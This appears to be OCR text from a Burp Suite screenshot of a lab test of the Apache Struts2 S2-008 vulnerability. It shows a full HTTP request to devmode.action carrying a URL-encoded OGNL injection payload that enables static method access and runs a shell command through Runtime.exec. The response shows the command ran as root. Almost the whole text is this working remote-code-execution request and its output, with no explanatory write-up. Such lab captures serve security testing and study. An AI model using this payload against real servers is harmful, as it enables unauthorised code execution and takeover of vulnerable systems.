 Burp Suite Community E... S2-008 - Mozilla Firefox 05:38 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /devmode.action?debug=command&expression=
(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.l
ang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodEx
ecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runti
me@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29) HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.15.130:8080/
8 Connection: close
9 Cookie: JSESSIONID=F93E9AA823BD88256C759E4FAAE323A4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Content-Length: 39
4 Date: Thu, 18 Feb 2021 09:38:08 GMT
5 Connection: close
6
7 uid=0(root) gid=0(root) groups=0(root)
8
? Search... 0 matches
Done 177 bytes | 21 millis